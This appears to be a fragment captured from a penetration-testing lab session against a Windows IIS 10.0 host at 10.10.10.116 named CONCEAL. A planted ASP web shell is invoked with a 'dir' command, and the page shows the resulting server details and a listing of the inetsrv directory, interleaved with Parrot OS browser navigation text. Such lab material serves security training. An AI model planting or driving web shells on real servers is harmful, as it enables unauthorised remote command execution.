 10.10.10.116/upload/webshell.asp?cmd=dir
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donations and Gadg
Run
\\CONCEAL\Destitute10.10.10.116
The server's port:
80
The server's software:
Microsoft-IIS/10.0
The server's local address:
10.10.10.116 Volume in drive C has no label.
Volume Serial Number is 0DCA-A9F4
Directory of C:\Windows\SysWOW64\inetsrv
12/10/2018 22:30
.
12/10/2018 22:30
..
12/10/2018 22:10 109,568 appcmd.exe
18/03/2017 20:59 3,810 appcmd.xml
12/10/2018 22:10 56,832 apphostsvc.dll
12/10/2018 22:10 360,448 appobj.dll
12/10/2018 22:19 403,968 asp.dll
12/10/2018 22:19 22,196 asp.mof
12/10/2018 22:10 115,712 aspnetca.exe
12/10/2018 22:19 23,040 asptlb.tlb
12/10/2018 22:10 31,744 authanon.dll
12/10/2018 22:19 57,856 browscap.dll
12/10/2018 22:19 34,474 browscap.ini
12/10/2018 22:10 18,944 cachfile.dll
12/10/2018 22:10 43,520 cachhttp.dll
12/10/2018 22:10 13,312 cachtokn.dll
12/10/2018 22:10 12,288 cachuri.dll
12/10/2018 22:10 43,008 compstat.dll
12/10/2018 22:10
Config
12/10/2018 22:10 39,936 custerr.dll
12/10/2018 22:10 17,408 defdoc.dll
12/10/2018 22:10 20,992 dirlist.dll
12/10/2018 22:19
en-GB
12/10/2018 22:30
en-US
12/10/2018 22:10 28,672 gzip.dll
12/10/2018 22:10 17,408 httpmib.dll
12/10/2018 22:10 15,360 hwebcore.dll